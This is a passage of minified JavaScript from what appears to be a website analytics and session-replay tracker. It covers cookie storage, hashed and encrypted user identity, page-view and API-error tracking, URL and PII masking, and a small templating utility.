e;this.E.cookielessTrackingEnabled?this.W.setItem(Ue,t):(this.O.set(Ue,t,_c),(e=this.Di)===null||e===void 0||e.call(this,Ue,t,_c))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ue):(this.O.delete(Ue),(t=this.ki)===null||t===void 0||t.call(this,Ue))}static isValidExclusionString(t){return qg.test(t)}}return s})(),os="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(os):this.O.get(os)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(os,t):(this.O.set(os,t),(e=this.Di)===null||e===void 0||e.call(this,os,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(os):(this.O.delete(os),(t=this.ki)===null||t===void 0||t.call(this,os))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.bl=i,this.Al=r,this.hs=o,this.OS=c,this.Rr=l}start(){this.w.addListener(this.OS),this.w.addListener(this.Rr),this.w.addListener(this.bl),this.Rr.init(),this.Al.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.NS()||this.MS()}NS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}MS(){return csString.prototype.indexOf.call(this.Dt.href,Ue)>0}}return s})(),vh=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(vh,t=>{if(R(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new ct("excludeURLforReplay")})}}return s})(),Dr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Zg=".^",Sh=".*",tm=(()=>{class s{constructor(t){this.A=t,this.Tl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.Tl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Tl=new csRegExp(`${Sh}`)}}Gf(){return this.Tl.test(this.A.getAnonymizedUrl())?Dr.SessionReplay:Dr.None}isUrlExcludedForSessionReplay(){return this.Gf()===Dr.SessionReplay}getRequestParameters(){return{ex:this.Gf()}}}return s})(),em=Math.pow(2,52),xi=null;async function wh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await sm(s),t=Number(n%BigInt(em));return xi={visitorId:s,heapUserId:t},t}async function sm(s){let n=await crypto.subtle.digest("SHA-256",im(s)),t=new Uint8Array(n.slice(0,8));return t=rm(t),nm(t)}function im(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function nm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function rm(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var om=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],am=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],cm=255,lm="%-idtt_Salt!",hm="spki",bc="RSA-OAEP",kr="SHA-256",Ac=318,um=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ei=t,this.Rl=e,this.M=i,this.L=r,this.Is=o,this.Cl=c,this.lt=null,this.Il=null,this.Pl=null,this.qf=!1,this.Ol=null,this.Nl=null,this.Ml=null,this.Sa=null,this.Dl=null,Go()&&(this.qf=!0,this.Ol=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Nl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Nl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Is.get()==null?void 0:csString.prototype.split.call(this.Is.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Is.remove(),this.Cl?!this.Dl&&ms.isSupported()&&(this.Dl=Promise.all([this.Wf(this.Cl).then(this.DS.bind(this)),this.kS(this.Cl)])):st.warn("identify: missing encryption key",!0,"identify"),this.lt!==null){let{identity:o,sendHashedIdentity:c}=this.lt;this.lt=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.qf)return;if(!this.ei){st.error("missing heap env id","identify");return}if(!this.isStarted){this.lt={identity:t,sendHashedIdentity:e};return}if(this.xS(t))return;let i=X.truncate(t,cm),r=this.M.getVisitor();if(!r){st.warn("identify: visitor not found",!0,"identify");return}if(await this.LS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){st.warn("identify: visitor not found",!0,"identify");return}}else this.L.refreshSession();await Promise.all([this.US(i,e,this.ei,r.id),this.VS(i,r),this.jS(i,r)])}resetIdentity(){this.lt!==null&&(this.lt=null),this.getIdentity()&&this.M.renewVisitor(),this.Is.get()&&this.Is.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Is.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async LS(t,e){return e?await this.Yf(t)!==e:!1}async VS(t,e){e.identityPrint=await this.Yf(t),this.M.setVisitor(e)}async Yf(t){var e;if(((e=this.Il)===null||e===void 0?void 0:e.identity)===t)return this.Il.identityPrint;let i=await this.Wf(t),r=X.truncate(i,12);return this.Il={identity:t,identityPrint:r},r}async Wf(t){return sc(kr,this.Ol.encode(lm+t))}async DS(t){this.Sa=X.truncate(t,16);let e=this.Is.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.Sa&&this.Is.remove()}async kS(t){try{this.Ml=await ms.crypto.importKey(hm,cr(t),{name:bc,hash:kr},!1,["encrypt"])}catch{st.error(`fail to import encryption key '${t}'`,"IdentityService")}}async HS(t){if(!this.Ml)return null;let e=ar(t);e.byteLength>Ac&&(st.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Ac));try{let i=await ms.crypto.encrypt({name:bc},this.Ml,e);return jl(i)}catch{return null}}async jS(t,e){if(await this.Dl,!this.Sa)return;let i=await this.BS(t);i&&this.Is.set(`${e.id}.${i}.${this.Sa}`)}async BS(t){var e;if(((e=this.Pl)===null||e===void 0?void 0:e.identity)===t)return this.Pl.encryptedIdentity;let i=await this.HS(t);return i?(this.Pl={identity:t,encryptedIdentity:i},i):null}async US(t,e,i,r){let o=e?await sc(kr,this.Ol.encode(t)):t,c=csString(await wh(r));this.Nl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Rl.send()}xS(t){for(let e of om)if(t===e)return!0;for(let e of am)if(e.test(t))return!0;return!1}}return s})(),ui="_cs_i",dm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(ui,t)}remove(){this.W.removeItem(ui)}get(){return this.W.getItem(ui)}}return s})(),fm=2592e5,pm=(()=>{class s{constructor(t){this.O=t}set(t,e=fm){this.O.set(ui,t,e,!0)}remove(){this.O.delete(ui)}get(){return this.O.get(ui)}}return s})(),Tc=1/0,{toString:gm}=Object.prototype;function mm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":gm.call(s)}var ca=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&mm(s)==="[object Symbol]";function _h(s){if(typeof s=="string"||ca(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Tc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Tc?"-0":n}var ym=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Em=/^\w*$/;function vm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ca(s)?!0:Em.test(s)||!ym.test(s)||n!=null&&s in Object(n)}function la(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(la.Cache||Map),t}la.Cache=Map;var Sm=500;function wm(s){let n=la(s,t=>{let{cache:e}=n;return e.size===Sm&&e.clear(),t});return n}var _m=46,bm=/\\(\\)?/g,Am=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bh=wm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===_m&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Am,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,bm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function Tm(s,n){return csArray.isArray(s)?s:vm(s,n)?[s]:bh(s)}function Rm(s,n){let t=Tm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=_h(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function Cm(s){return"iterable"in s}function Ah(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Th(s,n,t){let e=s==null?void 0:Rm(s,n);return e===void 0?t:e}var Im=/\b__p \+= '';/g,Pm=/\b(__p \+=) '' \+/g,Om=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Nm=/['\n\r\u2028\u2029\\]/g,Rh=/[&<>"']/g,Mm=csRegExp(Rh.source),Dm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,xn=/($^)/,km={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},xm=/[()=,{}[\]/\s]/,Lm=/<%-([\s\S]+?)%>/g,Um=/<%([\s\S]+?)%>/g,Ch=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Rc}=Object.prototype,Vm="Invalid `variable` option passed into `_.template`";function jm(s){return`\\${km[s]}`}var Hm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Bm={escape:Lm,evaluate:Um,interpolate:Ch,variable:"",imports:{_:{template:qn,escape(s){return s&&Mm.test(s)?csString.prototype.replace.call(s,Rh,n=>Hm[n]):s!=null?s:""}}}};function qn(s,n){let t={...Bm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||xn,h="__p += '",u=csRegExp(`${(t.escape||xn).source}|${l.source}|${(l===Ch?Dm:xn).source}|${(t.evaluate||xn).source}|$`,"g"),f=`//# sourceURL=${Rc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,w,b,x)=>{let M=I||w;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Nm,jm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),b&&(o=!0,h+=`';
${b};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=Rc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(xm.test(y))throw new Error(Vm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Im,""):h,Pm,"$1"),Om,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Fm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,$m=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,zm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Cc(s){if(!Fm.test(s)||$m.test(s))throw new Error("whitelisted function is wrongly used")}var Ic={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Cc(t),qn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Cc(t),qn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(zm.test(s))return qn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Gm(s){let n=qs(Object.keys(Ic),t=>Ot(s,t));if(n)return Ic[n]}function qm(s){return Ot(s,"'")&&vi(s,"'")}var Wm=/\$\{([\s\S]+?)\}/g,Ym=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Th(s,o);if(c===void 0)if(qm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Gm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function yi(s,n){try{return csString.prototype.replace.call(s,Wm,Ym(n))}catch{return null}}function vo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=yi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>yi(e,n)),e=>e!==null&&Vt(e)),",");return Vt(t)?t:null}var xr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),ye=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Ih(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case ye.EXIST:case ye.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Vt(t))return!1;switch(s){case ye.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ye.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in xr)&&!(R(t)&&R(e)))return!1;switch(s){case xr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case xr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case ye.STARTS_WITH:return Ot(t,e);case ye.EQUALS:return t===e;case ye.NOT_EQUALS:return t!==e;case ye.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ye.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ye.MATCHES:{let r=Pc(e);return r!==null&&r.test(t)}case ye.NOT_MATCHES:{let r=Pc(e);return r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?Ih(t,n):R(t)?yi(t,n):t)}function Pc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var ty=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.kl=e,this.wt=i,this.ge=r,this.L=o,this.wa=[],this.si=0}init(){this.yt.init()}initStates(){this.xl(),this.wa=[],this.si=0,this.Ll()}Ll(){this.us=O.now()}xi(){return O.now()-this.us}onStart(){this.yt.subscribe(s.Bt,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Bt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.si<s.Cr&&this.L.isSessionValid()&&(t.relativeTime=this.xi(),csArray.prototype.push.call(this.wa,this.ge.anonymize(t)),this.Ir(),$.counters.networkRequests.count("collected"))}xl(){this.kl.removeQueryParams(),this.kl.setQueryParams(this.wt.getRequestParameters())}Ir(){this.kl.send({errors:this.wa}),this.wa=[],this.si+=1}}return s.Bt="ApiErrorsService",s.Cr=20,s})(),ey="api-errors",wo=["api-errors:maskUrl"],sy=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ge=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.It=l,this.L=h}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${ey}`);this.Ps=new ty(this.yt,t,this.wt,this.ge,this.L),this.Ps.init(),this.pt.addListener(this.Ps),this.ft()}ft(){this.S.register(wo,t=>{if(!R(t))throw new ct(wo[0]);this.ge.addUrlMaskingPattern(t)})}onStartTracking(){this.Ps.start()}onAfterNaturalPageView(){this.Ps.initStates()}onArtificialPageViewEnd(t){t&&this.Ps.stop()}onAfterArtificialPageView(t){this.Ps.initStates(),t&&this.Ps.start()}onBeforeSessionRenewal(){this.Ps.stop()}onOptout(){this.Ps.stop()}}return s})(),Ct=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),dn=(()=>{class s extends Ct{}return s})(),iy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(wo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Ei=(()=>{class s{constructor(...t){this.Xf=t}addProvider(t){csArray.prototype.push.call(this.Xf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Xf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ny=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ry(){return{la:ny}}var fn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Ph=(()=>{class s{}return s})();function oy(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function ay(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Oh=(()=>{let s;return function(n){function e(i,r,o,c){let l={...i,...r,...o,...c};return ay(l,200)}n.mergeAndLimitProperties=e}(s||(s={})),s})(),Ds=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),xs=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),cy=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f){super(),this.E=t,this.w=e,this.K=i,this.Li=r,this.A=o,this.ds=c,this.FS=l,this.Ft=h,this.kt=u,this.Ul=f,this.Os=null}init(){this.Vl()}onStart(t=xs.Natural){switch(t){case xs.Natural:this.jl();break;case xs.Artificial:this.Hl();break;case xs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Ui(t,e)):(pt(t)&&this.A.overridePath(t,e),this.K.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){this.ds.setPageViewType(Ds.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ds.Natural),this.Os=t}Bl(){this.ds.setPageViewType(Ds.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.w.emitAfterNaturalPageView(Ds.Renewal),this.Os=t}Ui(t,e,i=!1){pt(t)&&this.A.overridePath(t,e);let r=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,r),this.ds.setPageViewType(Ds.Artificial),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=r}Hl(){this.Ui(null,void 0,!0)}Vl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Ui())})}$S(){var t,e,i;let r=(t=this.Ul)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=Oh.mergeAndLimitProperties((e=this.Ft)===null||e===void 0?void 0:e.getProperties(),(i=this.kt)===null||i===void 0?void 0:i.getProperties(),r!=null?r:void 0,void 0);if(Object.keys(o).length>0)return o}Fl(){let t=this.$S(),e=t?{properties:t}:void 0;this.Li.removeQueryParams(),this.Li.setQueryParams({...this.FS.getRequestParameters(),...e?{}:{ct:fn.UNCOMPRESSED}}),this.Li.send(e)}}return s})(),ly=99999,hy=(()=>{class s{constructor(t){this.C=t,this.zS=this.GS()&&window.CSCurrentScript}qS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.WS(e)?null:Math.round(e.responseEnd-e.fetchStart)}WS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.zS||this.YS()!==1)return{};let t=this.qS();return t===null?{}:{dt:`${Math.min(t,ly)}`}}YS(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}GS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Nh=["trackPageview"],_o=["setPath"],bo=["setQuery"],Oc=["referrer:maskUrl"],uy=["referrer:removeQueryString"],dy=["referrer:keepQueryString"],fy="pageview",Lr=s=>ze(s)&&s!==null,py=(s,n,t,e)=>{s.register(Nh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}Lr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(_o,(i,r)=>{if(!R(i))throw new ct(_o[0]);Lr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(bo,(i,r)=>{if(!R(i))throw new ct(bo[0]);Lr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Oc,i=>{if(!R(i))throw new ct(Oc[0]);e.addUrlMaskingPattern(i)}),s.register(uy,()=>e.enableRemoveQueryString()),s.register(dy,()=>e.disableRemoveQueryString()))},gy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M){this.E=t,this.S=e,this.w=i,this.Fe=r,this.M=o,this.C=c,this.Ns=l,this.Pt=h,this._t=u,this.A=f,this.Xt=y,this.ds=g,this.K=v,this.It=T,this.ye=I,this.Tn=w,this.Ft=b,this.kt=x,this.Ul=M}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${fy}`,"base64"),e=new Ei(this.Fe,this.M,yt,this.Ns,this.A,this.Pt,zo,this._t,this.ds,new hy(this.C),this.Xt);this.Pr=new cy(this.E,this.w,this.K,t,this.A,this.ds,e,this.Ft,this.kt,this.Ul),this.Pr.init(),this.ye&&e.addProvider(this.ye),this.Tn&&e.addProvider(this.Tn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}py(this.S,this.Pr,this.A,this.Ns)}start(t){this.Pr.start(t)}stop(){this.Pr.stop()}onBeforeSessionRenewal(){this.Pr.stop()}}return s})();function ha(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ua(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Mh=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Or([]);else{let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Or(e)}}Or(t){this.commandsService.applyFromImplementation(Nh[0],t,"ArtificialPageviewTemplate")}}return s})(),my=(()=>{class s extends Ct{constructor(){super(...arguments),this.$l=!1}validateArgs(t){return Y(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.$l=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.$l=!0,!0)}execute(t){let e="";this.$l?e=Sh:e=this.XS(t.urls,t.type),this.commandsService.applyFromImplementation(vh[0],[e],"BlockAllowListForSRTemplate")}XS(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),dr=["trackError"],yy=(()=>{class s extends dn{validateArgs(t){return Y(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=yi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=yi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(dr[0],[i,r],"CustomErrorTemplate")}}return s})(),da=["setCustomVariable"],Ey=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(da,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),vy=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Ah(t),i=csArray.isArray(t.scope)?Yo(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Dh=["setEncryptionSelectors"],fa=["setPIISelectors"],kh=["setCapturedElementsSelector"],Sy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.ht=i,this.Kt=r,this.Jt=o,this.ut=c,this.Rn=l}init(){var t,e;this.Rn&&this.ut&&((t=this.Rn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(fa,t=>{this.ht.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(kh,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Dh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Rn)===null||i===void 0||i.addSelector(t)})}}return s})(),wy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Dh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),_y="data-cs-override-id",by=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=pt(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Vt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(_y,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),Ay=512,Ty=255,Ur=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Ay),this.value=R(e)?csString.prototype.slice.call(e,0,Ty):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||js(t)}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Qt=t,this.D=e,this.zl=[]}onStart(){csArray.prototype.forEach.call(this.zl,t=>this.Kf(t.key,t.value)),this.zl=[]}onStop(){}Kf(t,e){let i=this.D.anonymizePII(t),r=js(e)?e:this.D.anonymizePII(e);this.Qt.add(new Ur(i,r))}trackDynamicVariable(t,e){if(Ur.isKeyValid(t)&&Ur.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.zl,{key:t,value:e});return}this.Kf(t,e)}else throw new ct(pa[0])}}return s})(),Cy=(()=>{class s{constructor(t){this.Ee=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.KS=t}getRequestParameters(){let t={};for(let e of 